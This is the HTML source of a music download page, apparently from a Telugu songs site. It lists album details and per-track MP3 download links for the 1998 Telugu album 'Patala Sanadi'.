<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33337"><a href="https://naasongs.me/website/">Website</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33335"><a href="https://naasongs.me/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33332"><a href="https://naasongs.me/net-worth/">Net Worth</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" role="button"><i class="td-icon-search"></i></a>
                                        <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                    </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://naasongs.me/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://naasongs.me/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in 1998 Telugu Songs" class="entry-crumb" href="https://naasongs.me/1998-telugu-songs-download/">1998 Telugu Songs</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Patala Sanadi</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span12 td-main-content">
                    <div class="td-ss-main-content">
                        
    <article class="post-27477 post type-post status-publish format-standard has-post-thumbnail hentry category-1998-telugu-songs-download">
        <div class="td-post-header">
            <ul class="td-category">
                                        <li class="entry-category"><a href="https://naasongs.me/1998-telugu-songs-download/">1998 Telugu Songs</a></li>
                                </ul>

            <header class="td-post-title">
                <!-- title -->
                <h3 class="entry-title td-module-title">
                    <a href="https://naasongs.me/patala-sanadi-1998/" rel="bookmark" title="Patala Sanadi">
                        Patala Sanadi                    </a>
                </h3>

                <div class="td-module-meta-info">
                    <!-- author -->
                    <div class="td-post-author-name">
                        <a href="https://naasongs.me/author/admin/">admin</a>
                        <div class="td-author-line"> - </div>
                    </div>

                    <!-- date -->
                    <span class="td-post-date">
                        <time class="entry-date updated td-module-date" datetime="2019-08-14T19:41:00+00:00" >August 14, 2019</time>
                    </span>

                    <!-- comments -->
                    <!--<div class="td-post-comments">
                        <a href="https://naasongs.me/patala-sanadi-1998/#respond">
                            <i class="td-icon-comments"></i>
                            0                        </a>
                    </div>-->
                </div>
            </header>

            <div class="td-post-content tagdiv-type">
                <!-- image -->
                                        <div class="td-post-featured-image music-img">
                                                            <img class="entry-thumb" src="https://naasongs.me/wp-content/uploads/2019/11/Patala-Sanadi.jpg" alt="Patala Sanadi" title="Patala Sanadi" />
                                                    </div>
                                
                <p><strong>Patala Sanadi Audio Information:</strong><br />
Cast And Crew: N/A<br />
Music: Anand Milind<br />
Album Bit Rate: 320/128kbps<br />
Language: Telugu<br />
Year: 1998</p>
<h4>Single Download Link</h4>
<p>Aa Roju Ninne–<a href="https://naasongsdownload.club/Old5/1998/Patala%20Sanadi/01%20-%20Aa%20Roju%20Ninne-Naasongs.me.mp3">Download</a></p>
<p>Allari Nelluri–<a href="https://naasongsdownload.club/Old5/1998/Patala%20Sanadi/02%20-%20Allari%20Nelluri-Naasongs.me.mp3">Download</a></p>
<p>Ammo Ee Pilla–<a href="https://naasongsdownload.club/Old5/1998/Patala%20Sanadi/03%20-%20Ammo%20Ee%20Pilla-Naasongs.me.mp3">Download</a></p>
<p>Boddu Kinda–<a href="https://naasongsdownload.club/Old5/1998/Patala%20Sanadi/04%20-%20Boddu%20Kinda-Naasongs.me.mp3">Download</a></p>
<p>Chee Padu–<a href="https://naasongsdownload.club/Old5/1998/Patala%20Sanadi/05%20-%20Chee%20Padu-Naasongs.me.mp3">Download</a></p>
                <br>
                
                

                            <table id="tlist" class="firstleft">




                                <tbody>
                                <tr>
                                    <th id="track">Track Name</th>
                                    <th>Download</th>
                                </tr>
                                <tr>
                                                                                                        </tr>
                                                                </tbody>
                            </table>
                                                                                            <div class="zip_download">
                                                                                
                                    </div>
                                
                                                        

                                    


                                                
            </div>

            <footer>
                
                    </div>
                </div>
            </footer>
        </div>
    </article>
                    </div>
                </div>
            </div>
        </div>
    </div>

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-33476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-33476"><a href="https://naasongs.me/contact-us/">Contact Us</a></li>
<li id="menu-item-33475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-33475"><a rel="privacy-policy" href="https://naasongs.me/privacy-policy1/">Privacy Policy</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 69708e614bbdb
    -->

    <script type="text/javascript" src="https://naasongs.me/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"768fc13bea884883b5566fc8bfc0731a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>